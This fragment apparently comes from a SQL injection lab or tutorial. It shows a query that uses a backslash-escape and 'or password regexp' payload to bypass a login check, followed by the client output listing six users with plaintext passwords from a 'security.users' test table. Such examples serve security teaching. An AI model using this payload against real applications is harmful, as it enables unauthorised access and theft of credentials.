 select * from users where username='\' and passwd='or password regexp 'a'/*'
Output
security.users
6 rows
Tx: Auto
DB
id
username
password
1 4 secure crappy
2 8 admin admin
3 9 admin1 admin1
4 10 admin2 admin2
5 11 admin3 admin3
6 14 admin4 admin4